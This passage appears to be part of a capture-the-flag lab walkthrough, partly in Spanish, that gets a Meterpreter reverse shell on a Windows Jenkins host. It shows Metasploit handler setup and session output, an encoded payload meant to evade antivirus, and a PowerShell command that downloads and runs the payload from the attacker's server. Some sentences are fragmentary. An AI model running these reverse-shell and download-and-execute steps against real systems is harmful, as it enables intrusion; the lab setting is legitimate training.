 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.13.73.83
LHOST => 10.13.73.83
msf6 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13.73.83:6666
[*] Sending stage (176198 bytes) to 10.10.168.173
[*] Meterpreter session 1 opened (10.13.73.83:6666 -> 10.10.168.173:49497) at 2024-12-01 01:00:51 -0500
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 2616 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Jenkins\workspace\shell>
Progreso de la sala (40%)
de Windows utilizando la siguiente carga útil:
LHOST=IP LPORT=PORT -f exe -o shell-name.exe
TCP inverso x86-64 codificada. Las cargas útiles suelen estar codificadas para garantizar que se transmitan
para evadir los productos antivirus. Es posible que un producto antivirus no reconozca la carga útil y no la marque como maliciosa.
Después de crear esta carga útil, descárguela a la máquina utilizando el mismo método del paso anterior:
"(New-Object System.Net.WebClient).Downloadfile('http://your-thm-ip:8000/shell-name.exe','shell-name.exe')"
el controlador esté configurado en Metasploit :
set LHOST your-thm-ip set LPORT listening-port run
Este paso utiliza el controlador Metasploit para recibir la conexión entrante desde el shell inverso. Una vez que se esté ejecutando, ingrese este comando
shell inverso
Start-Process "shell-name.exe"
¡Esto debería generar un shell de meterpreter para ti!
¿Cuál es el tamaño final de la carga útil del exe que generó?